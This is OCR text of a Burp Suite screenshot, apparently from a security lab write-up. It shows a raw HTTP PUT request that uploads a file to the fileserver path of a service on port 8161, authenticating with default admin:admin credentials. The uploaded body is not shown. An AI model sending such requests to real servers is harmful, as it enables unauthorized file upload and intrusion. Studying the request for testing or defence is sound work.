 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 PUT /fileserver/2.txt HTTP/1.1
2 Host: 192.168.0.110:8161
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11 Connection: close
12 Content-Length: 329
13